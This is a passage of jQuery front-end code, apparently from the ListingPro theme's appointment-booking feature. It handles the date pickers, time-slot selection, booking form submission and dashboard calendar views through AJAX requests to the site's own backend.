        type = 'prev';
    }

    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: ajax_search_term_object.ajaxurl,
        data: {
            'action': 'listingpro_booking_npd',
            'dataTarget': dataTarget,
            'type': type,
            'lid': lid
        },
        success: function (res) {
            console.log(res);
            jQuery('.lp-booking-section-month-date').text(res.newcur);
            jQuery('.lp-booking-section-top-month').text(res.newCurMonth+','+' '+res.newCurYear);
            jQuery('.lp-booking-section-top-day-name').text(res.newCurDayName);
            jQuery('.booking-slider-arrow-right').attr('data-target', res.newNext);
            jQuery('.booking-slider-arrow-left').attr('data-target', res.newPrev);
            jQuery('.lp-booking-slots-outer-wrap').html(res.timeslots);
            jQuery('.booking-loader').fadeOut();
        },
        error: function (err) {

        }
    });

});
jQuery(function () {

    jQuery(document).on('click', '#booking-calendar-select-date a.ui-state-default', function (e) {
        e.preventDefault();


        var $thisTD         =   jQuery(this),
            dataDate        =   $thisTD.text(),
            dataMonth       =   $thisTD.closest('tr').find('td').attr('data-month'),
            dataMonthInc         =   parseInt(dataMonth) + 1,
            dataYear        =   $thisTD.closest('tr').find('td').attr('data-year'),
            dataFullDate    =   dataYear +'-'+ dataMonthInc +'-'+ dataDate,
            lid             = jQuery('.booking-slider-arrow-right').attr('data-lid');


            jQuery.ajax({
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'create_pills_from_calender',
                    'dataFullDate'  : dataFullDate,
                    'lid'   :   lid,
                },
                success: function (res) {
                    jQuery('.lp-booking-section-month-date').text(res.newcur);
                    jQuery('.lp-booking-section-top-month').text(res.newCurMonth+','+' '+res.newCurYear);
                    jQuery('.lp-booking-section-top-day-name').text(res.newCurDayName);
                    jQuery('.booking-slider-arrow-right').attr('data-target', res.newNext);
                    jQuery('.booking-slider-arrow-left').attr('data-target', res.newPrev);
                    jQuery('.lp-booking-slots-outer-wrap').html(res.timeslots);
                    jQuery('.booking-loader').fadeIn();
                    jQuery('#calendar').hide();
                    jQuery('.lp-booking-section-list').show();
                    jQuery('.booking-loader').fadeOut();

                    jQuery(".lp-booking-section-footer-view-switch").find("i").addClass('fa-calendar-o');
                    jQuery(".lp-booking-section-footer-view-switch").find("i").removeClass('fa-list');

                },
                error: function (err) {
                    console.log(err);
                }
            });
    });

    jQuery('#booking-calendar').datepicker({
        onSelect: function (dateText, inst) {
            var dateString = inst.currentYear + '-' + parseInt(inst.currentMonth + 1) + '-' + inst.currentDay;
            jQuery('.booking-loader').fadeIn();

            jQuery('#calendar').hide();
            jQuery('.lp-booking-section-list').show();

            jQuery(".lp-booking-section-footer-view-switch").find("i").addClass('fa-calendar-o');
            jQuery(".lp-booking-section-footer-view-switch").find("i").removeClass('fa-list');


            var type = 'calendar',
                dataTarget = dateString,
                lid = jQuery('#calendar').attr('data-lid');

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'listingpro_booking_npd',
                    'dataTarget': dataTarget,
                    'type': type,
                    'lid': lid
                },
                success: function (res) {
                    jQuery('.lp-booking-section-month-date').text(res.newcur);
                    jQuery('.booking-slider-arrow-right').attr('data-target', res.newNext);
                    jQuery('.booking-slider-arrow-left').attr('data-target', res.newPrev);
                    jQuery('.available-booking-slots').html(res.timeslots);
                    jQuery('.booking-loader').fadeOut();

                    console.log(res);
                },
                error: function (err) {

                }
            });
        }

    });

});
jQuery(document).on('click', '.lp-booking-section-time-pill-hover', function () {
    jQuery('.lp-booking-form-wrapper').show();
    if (jQuery(this).closest('li').hasClass("lp-booking-disable")) {
        return false;
    } else {
        var $this = jQuery(this),
            timeslot        =   $this.closest('li').attr('data-booking-slot'),
            timeslotStr     =   $this.closest('li').attr('data-booking-timestr'),
            timeslotStrEnd     =   $this.closest('li').attr('data-booking-timestr-end'),
            timeslotStrDate     =   $this.closest('li').attr('data-booking-date'),
            selectedDate    =   jQuery('.lp-booking-section-month-date').html(),
            selectedMonth   =   jQuery('.lp-booking-section-top-month').html(),
            selectedDay     =   jQuery('.lp-booking-section-top-day-name').html();


        jQuery('.lp-booking-form-wrapper #lp-booking-slot-str').val(timeslotStr);
        jQuery('.lp-booking-form-wrapper #lp-booking-slot-str-end').val(timeslotStrEnd);
        jQuery('.lp-booking-form-wrapper #lp-booking-slot-date').val(timeslotStrDate);

        jQuery('.lp-booking-form-container').show();
        jQuery('.lp-booking-section').hide();

        jQuery('.lp-form-booking-detail').find('.lp-form-booking-detail-time').html(timeslot);
        jQuery('.lp-form-booking-date').html(selectedDate + ' ' + selectedMonth);
        jQuery('.lp-form-booking-detail-day').html(selectedDay);
    }
});

if (jQuery('.available-booking-slots li').hasClass("disable")) {
    jQuery(".disable.lp-booking-section-time-pill-hover").off("click");
}

jQuery(document).on('click', '.lp-booking-section-footer-view-switch', function () {

    var firstDay    =   jQuery('#start_of_weekk').val();

    var $this = jQuery(this);
    var $icon = $this.find("i");
    if ($icon.hasClass('fa-calendar-o')) {
        $icon.removeClass('fa-calendar-o');
        $icon.addClass('fa-list');
        jQuery('.lp-booking-section-list').hide();
        jQuery('#calendar').show();

        jQuery("#booking-calendar-select-date").datepicker(
            {
                firstDay: firstDay,
                minDate: new Date(),
            },
            jQuery.datepicker._selectDate   =   function (id, dateStr) {
                var onSelect,
                    target = jQuery(id),
                    inst = this._getInst(target[0]);

                var dateArr =   dateStr.split("/");

                var dataDate        =   dateArr[1],
                    dataMonthInc    =   dateArr[0],
                    dataYear        =   dateArr[2],
                    dataFullDate    =   dataYear +'-'+ dataMonthInc +'-'+ dataDate,
                    lid             = jQuery('.booking-slider-arrow-right').attr('data-lid');


                jQuery('.booking-loader').fadeIn();

                jQuery.ajax({
                    dataType: 'json',
                    url: ajax_search_term_object.ajaxurl,
                    data: {
                        'action': 'create_pills_from_calender',
                        'dataFullDate'  : dataFullDate,
                        'lid'   :   lid,
                    },
                    success: function (res) {
                        jQuery('.lp-booking-section-month-date').text(res.newcur);
                        jQuery('.lp-booking-section-top-month').text(res.newCurMonth+','+' '+res.newCurYear);
                        jQuery('.lp-booking-section-top-day-name').text(res.newCurDayName);
                        jQuery('.booking-slider-arrow-right').attr('data-target', res.newNext);
                        jQuery('.booking-slider-arrow-left').attr('data-target', res.newPrev);
                        
                        jQuery('.lp-booking-section-list .lp-booking-section-month-date').text(dataDate);

                        jQuery('.lp-booking-slots-outer-wrap').html(res.timeslots);

                        jQuery('#calendar').hide();
                        jQuery('.lp-booking-section-list').show();
                        jQuery('.booking-loader').fadeOut();

                        jQuery(".lp-booking-section-footer-view-switch").find("i").addClass('fa-calendar-o');
                        jQuery(".lp-booking-section-footer-view-switch").find("i").removeClass('fa-list');

                    },
                    error: function (err) {
                        console.log(err);
                    }
                });
            }
        );
    } else if ($icon.hasClass('fa-list')) {
        $icon.removeClass('fa-list');
        $icon.addClass('fa-calendar-o');
        jQuery('#calendar').hide();
        jQuery('.lp-booking-section-list').show();
        jQuery('.booking-date-slider').find('.booking-slider-arrow-left').show();
        jQuery('.booking-date-slider').find('.booking-slider-arrow-right').show();
    }
});


jQuery(document).on('click', '.lp-booking-bar', function () {

    jQuery('.booking-loader').fadeIn();
    jQuery('.lp-booking-bar').hide();
    jQuery('.lp-booking-section').show();
    jQuery('.booking-loader').fadeOut();

    style4_adjust_height();

});

jQuery(document).on('click', '.lp-booking-form-input-confirm', function () {
    var frmemail        = jQuery('.lp-booking-client-email[name="email"]').val(),
        emailReg     = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/,
        phoneNum     = jQuery('.lp-booking-client-phone[name="phone"]').val(),
        phoneRegex   = /[0-9 -()+]+$/;
    if(!emailReg.test(frmemail) || frmemail == '')
    {
        alert('Please enter a valid email address.');
    }else if(!phoneRegex.test(phoneNum))
    {
        alert('Please enter a valid phone number.');
    } else{
        //jQuery('.lp-booking-form-container').hide();

        var name = jQuery('.lp-booking-client-first-name').val(),
            lName = jQuery('.lp-booking-client-last-name').val(),
            phone = jQuery('.lp-booking-client-phone').val(),
            email = jQuery('.lp-booking-client-email').val(),
            comment = jQuery('.lp-booking-client-comment').val(),
            lid = jQuery('.lp-booking-form-container').attr('data-lid'),
            timee = jQuery('.lp-form-booking-detail-time').html(),
            datee       = jQuery('.lp-form-booking-date').html(),
            timeSlotStr =   jQuery('.lp-booking-form-wrapper #lp-booking-slot-str').val(),
            timeSlotStrDate =   jQuery('.lp-booking-form-wrapper #lp-booking-slot-date').val(),
            timeSlotStrEnd =   jQuery('.lp-booking-form-wrapper #lp-booking-slot-str-end').val(),
            catSelection = jQuery('.lp-booking-selection-cat'),
            locSelection = jQuery('.lp-booking-selection-loc'),
            ffSelection  = jQuery('.lp-booking-selection-ff');

        if (catSelection.length > 0) {
            catSelection = catSelection.val();
        }else {
            catSelection = false;
        }
        if (locSelection.length > 0) {
            locSelection = locSelection.val();
        }else {
            locSelection = false;
        }
        if (ffSelection.length > 0) {
            ffSelections = {};
            ffSelection.each(function () {
                var $this = jQuery(this),
                    slug = $this.attr('data-slug'),
                    value = $this.val();
                ffSelections[slug] = value;
            });
            ffSelection = JSON.stringify(ffSelections);
        }else {
            ffSelection = false;
        }

        jQuery('.booking-loader').fadeIn();

        jQuery.ajax({
        url: ajax_search_term_object.ajaxurl,
        data: {
            'action': 'create_lp_bookings',
            'name': name,
            'lName': lName,
            'phone': phone,
            'email': email,
            'comment': comment,
            'lid': lid,
            'timee': timee,
            'datee': datee,
            'timeSlotStr': timeSlotStr,
            'timeSlotStrDate': timeSlotStrDate,
            'timeSlotStrEnd': timeSlotStrEnd,
            'catSelection': catSelection,
            'locSelection': locSelection,
            'ffSelection': ffSelection
        },
        success: function (data) {
            jQuery('.lp-booking-form').find('input:text').val('');
            jQuery('.lp-booking-form').find('textarea').val('');
            jQuery('.booking-loader').fadeOut();
            jQuery('.lp-booking-form-container').show();
            jQuery('.lp-booking-form-wrapper').hide();
            jQuery('.lp-booking-send-request').show();
            jQuery('.lp-booking-form').find('input:text').val('');
            jQuery('.lp-booking-form').find('textarea').val('');
        },
        error: function (error) {
            console.log(error);
        }

    });
    }

});
jQuery(document).on('click', '.booking-form-close', function () {
    jQuery('.booking-loader').fadeIn();
    jQuery('.lp-booking-form-container').hide();
    jQuery('.lp-booking-send-request').hide();
    jQuery('.lp-booking-section').show();
    jQuery('.booking-loader').fadeOut();
});

/* ****************  GET BOOKING DETAILS  ****************** */

jQuery(document).on('click', '.booking-content ul.booking-action-content i.noticefi_er', function (e) {
    e.preventDefault();
    var $this = jQuery(this).closest('ul'),
        cbid = $this.find('.radio-container-box').attr('id');
        jQuery('#booking-details-sidebar').append('<div id="booking-details-sidebar-preloader"><i class="fa fa-spin fa-spinner"></i></div>');
    jQuery.ajax({
        dataType: 'html',
        url: ajax_search_term_object.ajaxurl,
        data: {
            'action': 'get_booking_details',
            'cbid': cbid
        },
        success: function (res) {
            console.log(res);
            jQuery('#booking-details-sidebar').html(res);
        },
        error: function (err) {
            console.log(err);
        }
    });

    return false;
});
jQuery(document).on('click', '.booking-action-content .dropdown-menu a', function (e) {

    e.stopPropagation();
    var $this = jQuery(this);
    cbid = $this.attr('data-id');
    cBstatus = $this.attr('data-status');


    e.preventDefault();

    if($this.hasClass('active-ajax')) {

    } else {
        $this.closest('div.dropdown').find('.dropdown-toggle').append('<span class="booking-action-spinner"><i class="fa fa-spinner fa-spin"></i></span>');
        $this.closest('.dropdown-menu').hide();
        $this.addClass('active-ajax');

        jQuery.ajax({
            dataType: 'html',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'Booking_status',
                'cbid': cbid,
                'cBstatus': cBstatus,
            },
            success: function (res) {
                // console.log(res);
                $this.find('.booking-action-spinner').remove();
                if (cBstatus == "APPROVED") {
                    $status_color = "approved";
                } else if (cBstatus == "CANCELED") {
                    $status_color = "canceled";
                } else {
                    $status_color = "pending";
                }
                $this.closest('.booking-action-content').find('.booking-status').removeClass("pending canceled approved");
                $this.closest('.booking-action-content').find('.booking-status').addClass($status_color);
                $this.closest('div.dropdown').find('button.dropdown-toggle').html(res);
                location.reload();

            },
            error: function (err) {
                console.log(err);
            }
        });
    }


});


/* ************************* CALANDER JS *************************** */

jQuery(document).ready(function () {
    var firstDay    =   jQuery('#start_of_weekk').val();
    jQuery("#lp-dashboard-booking-calander").datepicker(
        {
            firstDay: firstDay,
            minDate: new Date(),
        },
        jQuery.datepicker._selectDate   =   function (id, dateStr) {
            var onSelect,
                target = jQuery(id),
                inst = this._getInst(target[0]);
            if(id == '#lp-booking-calander') {
                return false;
            }
        }
    );
    jQuery('#lp-dashboard-booking-calander .ui-datepicker-next').addClass("dashboard-calander-next");
    jQuery('#lp-dashboard-booking-calander .ui-datepicker-prev').addClass("dashboard-calander-prev");

    var kldsfm =
        '<div class='+'droped-content'+'>'
        +
        '<h3 class='+'detail-booker-name'+'>John Doe</h3>'
        +
        '<p class='+'detail-booker-info'+'>Tuesday, August 2nd</p>'
        +
        '<p class='+'detail-booker-info'+'>9am - 10am<i class='+'tag-time-zone'+'>PST</i></p>'
        +
        '<p class='+'detail-booker-info'+'>212-222-3344</p>'
        +
        '<p class='+'detail-booker-info'+'>1001 New York, NY, 10001, USA</p>'
        +
        '<p class='+'detail-booker-info'+'>Maecenas iaculis placerat nisi eget faucibus. Duis ultricies turpis ut diam maximus placerata <i class='+'tag-reply'+'>Reply</i></p>'
        +
        '<p class='+'booking-listing-info'+'>Associated Listing:</p>'
        +
        '<h4 class='+'booking-listing-info'+'>Dr. Fay Chan</h4>'
        +
        '</div>';


    var bookingHtmlString   =

        '<div class="lp-dashboard-booking-calander-cell">'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">10:00am</label><label>Mary Jane</label></div>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">11:00am</label><label>Mary Jane</label></div>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">12:00pm</label><label>Mary Jane</label></div>'
        +
        '<a href="" class="pull-right cell-bookings-row-expanded">2 More</a>'
        +
        '</div>';


    //jQuery('#lp-dashboard-booking-calander .ui-datepicker-today').append(bookingHtmlString);

    var allbookingHtmlString   =
        '<div class="lp-dashboard-booking-calander-section lp-dashboard-booking-calander-more-popup">'
        +
        '<i class="fa fa-close close-lp-dashboard-booking-calander-section"></i>'
        +
        '<h3 class="lp-dashboard-booking-calander-section-head-day">Tuesday</h3>'
        +
        '<h2 class="lp-dashboard-booking-calander-section-head-date">2</h2>'
        +
        '<hr>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">10:00am</label><label>Mary Jane</label></div>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">11:00am</label><label>Mary Jane</label></div>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">12:00am</label><label>Mary Jane</label></div>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">01:00am</label><label>Mary Jane</label></div>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">02:00am</label><label>Mary Jane</label></div>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">03:00am</label><label>Mary Jane</label></div>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">04:00am</label><label>Mary Jane</label></div>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">05:00pm</label><label>Mary Jane</label></div>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">06:00pm</label><label>Jane Mary</label></div>'
        +
        '</div>';

    //jQuery('#lp-dashboard-booking-calander  .ui-datepicker-today').append(allbookingHtmlString);

    jQuery('.cell-bookings-row-expanded').click(function () {
        var dropbooking = document.querySelector('.lp-dashboard-booking-calander-section');
        var domRect = dropbooking.getBoundingClientRect();
        var spaceBelow = window.innerHeight - domRect.bottom;
        dropbooking.style.top = (spaceBelow < 25 ? 'unset' : '0');
        dropbooking.style.bottom = (spaceBelow < 25 ? '0' : 'unset');
    })
    jQuery('.cell-pill-container').click(function () {
        if (jQuery(this).hasClass('active')) {
            jQuery('.cell-pill-container').removeClass('active');
            jQuery('.cell-pill-container').popover('hide');
        }else{
            jQuery('.cell-pill-container').removeClass('active');
            jQuery(this).addClass('active');
            jQuery('.cell-pill-container').popover('hide');
        }
    });

    // var disable_bookings = '<div class="disable-booking"><i class="fa fa-close"></i><h5>Disable Bookings</h5></div>';
    // jQuery('#lp-dashboard-booking-calander td').append(disable_bookings);

    var calender_spinner =   '<div class="booking-loader"><i class="fa fa-spinner fa-spin lp-booking-calender-spinner"></i></div>'
    jQuery('#lp-dashboard-booking-calander td').append(calender_spinner);

    // var allow_bookings = '<div class="enable-booking"><i class="fa fa-close"></i><h5>Enable Bookings</h5></div>';
    // jQuery('#lp-dashboard-booking-calander td').append(allow_bookings);


    // jQuery('#lp-dashboard-booking-calander table.ui-datepicker-calendar tbody tr td').click(function(){
    //     var $Ctd       =   jQuery(this);
    //     $Ctd.find('.booking-loader').fadeIn();
    //     cmonth         =   $Ctd.data('month');
    //     cyear          =   $Ctd.data('year');
    //     cdate          =   $Ctd.find('a.ui-state-default').html();
    //     cMonthName     =   ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
    //     cFullDate      =   cMonthName[cmonth]+' '+cdate+','+' '+cyear;
    //     bookingAction  =   '';
    //
    //     if (jQuery(this).hasClass('ui-datepicker-today')) {}else{
    //         if (jQuery(this).hasClass('allow_bookings')) {
    //             bookingAction  =   'Disabled';
    //             jQuery('#lp-dashboard-booking-calander td.ui-datepicker-other-month.ui-datepicker-unselectable.ui-state-disabled').removeClass('allow_bookings');
    //             jQuery('#lp-dashboard-booking-calander td.ui-datepicker-other-month.ui-datepicker-unselectable.ui-state-disabled').removeClass('disable_bookings');
    //         }else{
    //             bookingAction  =   'Enabled';
    //             jQuery('#lp-dashboard-booking-calander td.ui-datepicker-other-month.ui-datepicker-unselectable.ui-state-disabled').removeClass('allow_bookings');
    //             jQuery('#lp-dashboard-booking-calander td.ui-datepicker-other-month.ui-datepicker-unselectable.ui-state-disabled').removeClass('disable_bookings');
    //         }
    //     }
    //
    //     jQuery.ajax({
    //         dataType: 'json',
    //         url: ajax_search_term_object.ajaxurl,
    //         data: {
    //             'action': 'Enable_Disable_Bookings',
    //             'cFullDate' : cFullDate,
    //             'bookingAction' :   bookingAction,
    //         },
    //         success: function (res) {
    //             if(res  ==  'Disabled' && $Ctd.hasClass('allow_bookings')){
    //                 //alert("disabled");
    //                 var disabled_bookings = '<div class="disabled-booking"><i class="fa fa-close"></i><h5>Bookings Disabled</h5></div>';
    //                 $Ctd.append(disabled_bookings);
    //                 $Ctd.removeClass('allow_bookings');
    //                 $Ctd.addClass('disable_bookings');
    //             }else{
    //                 //alert("Enabled");
    //                 $Ctd.find('.disabled-booking').css('visibility','hidden');
    //                 $Ctd.addClass('allow_bookings');
    //                 $Ctd.removeClass('disable_bookings');
    //             }
    //             jQuery('.booking-loader').fadeOut();
    //         },
    //         error: function (err) {
    //             console.log(err);
    //         }
    //     });
    // });


    // jQuery('#lp-dashboard-booking-calander table.ui-datepicker-calendar tbody tr td').addClass('allow_bookings');
    // jQuery('#lp-dashboard-booking-calander table.ui-datepicker-calendar tbody tr td.ui-datepicker-today').removeClass('allow_bookings');
    // jQuery('#lp-dashboard-booking-calander td.ui-datepicker-other-month.ui-datepicker-unselectable.ui-state-disabled').removeClass('allow_bookings');
    // jQuery('#lp-dashboard-booking-calander td.ui-datepicker-other-month.ui-datepicker-unselectable.ui-state-disabled').removeClass('disable_bookings');



});

jQuery(document).on('click', '.calendar-btn,.ui-datepicker-next,.ui-datepicker-prev', function(){
    var $CananderActionBtn  =   jQuery(this);
    if(!$CananderActionBtn.hasClass('ui-state-disabled')){
        jQuery('#lp-dashboard-booking-calander').append('<div class="lp-dashboard-booking-calander-loader"><i class="fa fa-spinner fa-spin"></i> </div>');
    }
    if($CananderActionBtn.hasClass('ui-datepicker-next')) {

    } else if($CananderActionBtn.hasClass('ui-datepicker-prev')) {

    }else{
        jQuery('.back-to-bookings').show();
        jQuery('#lp-dashboard-booking-calander').toggle();
        jQuery('.lp-dashboard-booking-calander-header').toggle();
        jQuery('.booking-grid-wrapper').hide();
    }

    firstDay    =   $CananderActionBtn.attr('data-first-day'),
        lastDay     =   $CananderActionBtn.attr('data-last-day');

    //console.log(firstDay+'---'+lastDay);

    jQuery('#lp-dashboard-booking-calander table.ui-datepicker-calendar td').find('.lp-dashboard-booking-calander-cell').remove();

    jQuery.ajax({
        dataType: 'json',
        url: ajax_search_term_object.ajaxurl,
        data: {
            'action': 'calendar_bookings_listing',
            'firstDay' : firstDay,
            'lastDay' : lastDay
        },
        success: function (res) {
            console.log(res);


            jQuery('#lp-dashboard-booking-calander').find('.lp-dashboard-booking-calander-loader').remove();
            jQuery('.ui-datepicker-next').attr({
                'data-first-day': res.next_first,
                'data-last-day': res.next_last
            });

            jQuery('.ui-datepicker-prev').attr({
                'data-first-day': res.prev_first,
                'data-last-day': res.prev_last
            });

            //console.log(res.lp_booking_settings);

            jQuery('#lp-dashboard-booking-calander table.ui-datepicker-calendar td').each(function (thisTD) {
                var loopTD = jQuery(this),
                    dataMonth = loopTD.data('month'),
                    dataMonthName = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
                    dataweekday = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"],
                    dataYear = loopTD.data('year'),
                    tdDay = loopTD.find('a.ui-state-default').text(),
                    dataFullDate = dataMonthName[dataMonth] + ' ' + tdDay + ',' + ' ' + dataYear,
                    dataDayName = new Date(dataFullDate),
                    allbookingspopup = '';

                if(res.lp_booking_settings[dataFullDate]){
                    var disabled_bookings = '<div class="disabled-booking"><i class="fa fa-close"></i><h5>Appointments Disabled</h5></div>';
                    loopTD.append(disabled_bookings);
                    // loopTD.removeClass('allow_bookings');
                    // loopTD.addClass('disable_bookings');
                }else{
                    loopTD.find('.disabled-booking').css('visibility','hidden');
                    // loopTD.addClass('allow_bookings');
                    // loopTD.removeClass('disable_bookings');
                }
                calenderPill = '<div class="lp-dashboard-booking-calander-cell">';
                allbookingspopup = '<div class="lp-dashboard-booking-calander-section lp-dashboard-booking-calander-more-popup">'+'<i class="fa fa-close close-lp-dashboard-booking-calander-section"></i>'
                    + '<h3 class="lp-dashboard-booking-calander-section-head-day">' + dataweekday[dataDayName.getDay()] + '</h3>'
                    + '<h2 class="lp-dashboard-booking-calander-section-head-date">' + tdDay + '</h2>'
                    + '<hr>';


                jQuery.each(res[dataFullDate], function (i, item) {
                    var listingTitle = item['Listing Title'],
                        Listing_author = item['Booker Name'],
                        bookingDate = item['Booking Date'],
                        bookingEndTime = item['End Time'],
                        bookingStartTime = item['Start Time'],
                        bookingPhone = item['Booking Phone'],
                        bookingMsg = item['Booking Message'],
                        PrevMonthStart  =   item['Prev Start'],
                        PrevMonthEnd  =   item['Prev Last'],
                        addr  =   item['addr'],
                        NextMonthStart  =   item['Next Start'],
                        NextMonthLast  =   item['Next Last'],
                        lp_booking_date = item['lp_booking_date'],
                        time_zone = jQuery('#lp_booking_get_time_zone_val').val();


                    var calenderPillData = '<div class=' + 'droped-content' + '>'
                        + '<h3 class=' + 'detail-booker-name' + '><i class= ' + ' fa' + '>&#xf007;</i>' + Listing_author + '</h3>'
                        + '<p class=' + 'detail-booker-info' + '><i class= ' + ' fa' + '>&#xf133;</i>' + lp_booking_date + '</p>'
                        + '<p class=' + 'detail-booker-info' + '><i class= ' + ' fa ' + '>&#xf017;</i>' + bookingStartTime + ' - ' + bookingEndTime + '<i class=' + 'tag-time-zone' + '>' + time_zone + '</i></p>'
                        + '<p class=' + 'detail-booker-info' + '><i class= ' + ' fa ' + '>&#xf095;</i>' + bookingPhone + '</p>';

                    if(addr != '') {
                        calenderPillData    +=  '<p class=' + 'detail-booker-info' + '><i class= ' + ' fa ' + '>&#xf124;</i>' + addr + '</p>';
                    }
                    calenderPillData    +=  '<p class=' + 'detail-booker-info' + '><i class= ' + ' fa ' + '>&#xf249;</i>' + bookingMsg + '<i class=' + 'tag-reply' + '>Reply</i></p>'
                        + '<p class=' + 'booking-listing-info' + '>'+ lp_booking_vars.associated_listing +'</p>'
                        + '<h4 class=' + 'booking-listing-info' + '>' + listingTitle + '</h4>'
                        + '</div>',


                    calenderPill += '<a href="#" class="cell-pill-container cell-pill-container-list" data-trigger="focus" data-toggle="cus-popover" data-content="' + calenderPillData + '"><label class="cell-pill">'+ bookingStartTime +' <span class="cal-bookingEndTime">'+ ' &nbsp; - &nbsp;&nbsp; ' + bookingEndTime + '</span></label><label class="cal-pill-listing_title">' + listingTitle + '</label> </a>';
                    allbookingspopup += '<a href="#" class="cell-pill-container" data-trigger="focus" data-toggle="cus-popover" data-content="' + calenderPillData + '"><label class="cell-pill">'+ bookingStartTime +' <span class="cal-bookingEndTime">'+ ' &nbsp; - &nbsp;&nbsp; ' + bookingEndTime + '</span></label><label class="cal-pill-listing_title">' + listingTitle + '</label> </a>';
                    console.log(calenderPillData);
                });
                calenderPill += '</div>';
                allbookingspopup += '</div>';

                loopTD.append(calenderPill);
                loopTD.append(allbookingspopup);

                pillsLength = loopTD.find('.cell-pill-container-list').length;
                if (pillsLength > '3') {
                    pillsLength = loopTD.find('.cell-pill-container-list').length - 3;
                    loadmorebtn = '<a href="" class="pull-right cell-bookings-row-expanded">' + pillsLength + ' More</a>';
                    loopTD.find('.lp-dashboard-booking-calander-cell').append(loadmorebtn);
                }
                jQuery('[data-toggle="cus-popover"]').popover({
                    placement: "left",
                    container: '#lp-dashboard-booking-calander',
                    html: true,
                });
                jQuery('.cell-bookings-row-expanded').click(function () {
                    jQuery('.lp-dashboard-booking-calander-section').hide();
                    jQuery(this).closest('td').find('.lp-dashboard-booking-calander-section').show();

                });
                jQuery('.close-lp-dashboard-booking-calander-section').click(function () {
                    jQuery('.lp-dashboard-booking-calander-section').hide();
                });
            });
            // jQuery('.droped-content i').addClass('fa');
        },
        error: function (err) {
        }
    });
});


jQuery(document).on('click', '.booking-setting-icon-delete', function(){
    var $delSetting =   jQuery(this),
        currentSLot =   $delSetting.closest('li').find('span').html();

        if($delSetting.hasClass('active-ajax')) {

        } else {
            $delSetting.find('i').removeClass('fa-trash').addClass('fa-spinner fa-spin');
            $delSetting.addClass('active-ajax');
            jQuery.ajax({
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data:{
                    'action': 'dashboard_booking_settings_delete_slot',
                    'currentSLot' : currentSLot,
                },
                success:function (res) {
                    if(!res.del_booking_slot[currentSLot]){
                        $delSetting.closest('li').remove();
                    }
                },
                error:function (err) {
                    console.log(err);
                },
            });
        }


});

jQuery(document).on('change','#dashboard-timeslot', function() {
    var selectedSlot    =   jQuery(this).find(":selected").val();
    jQuery('.timeslot-spinner').css('display','block');
    jQuery.ajax({
        dataType:'json',
        url: ajax_search_term_object.ajaxurl,
        data:{
            'action':'lp_booking_timeSlot_duration',
            'selectedSlot' : selectedSlot,
        },
        success:function (res) {
            console.log(res);
            jQuery('.timeslot-spinner').css('display','none');
        },
        error:function (err) {
            console.log(err);
        },
    });
});

jQuery(document).ready(function(){
    var firstDay    =   jQuery('#start_of_weekk').val();
    jQuery( "#booking-settings-datepicker" ).datepicker(
        {
            firstDay: firstDay
        },
        jQuery.datepicker._selectDate   =   function (id, dateStr) {
            var selectedDate        =   dateStr;
                splitDate           =   selectedDate.split('/');
                currentMonth        =   splitDate[0]-1;
                dataMonthName       = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
                currentDate         =   splitDate[1];
                currentDateTrim     = currentDate.replace(/^0+/, '');
                currentYear         =   splitDate[2];
                get_booking_setting_td_date    =   dataMonthName[currentMonth]+' '+currentDateTrim+','+' '+ currentYear;
            jQuery('.data-picker-in-out').attr("value" , get_booking_setting_td_date);
            jQuery('#booking-settings-datepicker').animate({height: '0px'});
        }
    );
    jQuery(document).on('click','.add-booking-date', function() {
        var $this   =   jQuery(this),
            booking_setting_td_date =   jQuery('.data-picker-in-out').attr("value"),
            recurring_settings_date =   'no';
        if(jQuery('#repeat-switch').is(':checked')) {
            recurring_settings_date =   'yes';
        }
        if($this.hasClass('active-ajax')){

        } else {
            $this.find('i').removeClass('fa-plus').addClass('fa-spinner fa-spin');
            $this.addClass('active-ajax');
            jQuery.ajax({
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data:{
                    'action': 'dashboard_booking_settings_add_slot',
                    'booking_setting_td_date' : booking_setting_td_date,
                    'recurring_settings_date' : recurring_settings_date,
                },
                success:function (res) {
                    //console.log(res);

                    $this.removeClass('active-ajax');
                    $this.find('.fa-spinner').removeClass('fa-spinner fa-spin').addClass('fa-plus');

                    jQuery('#booking-settings-sidebar .user-booking-settings-time-slot').append(res);
                    jQuery('.data-picker-in-out').val('');
                },
                error:function (err) {
                    console.log(err);
                },
            });
        }

    });
    jQuery(".grid-btn, .bookings-back-btn").click(function(){
        jQuery('.back-to-bookings').hide();
        jQuery('#lp-dashboard-booking-calander').hide();
        jQuery('.booking-grid-wrapper').toggle();
        jQuery('.lp-dashboard-booking-calander-header').hide();
    });
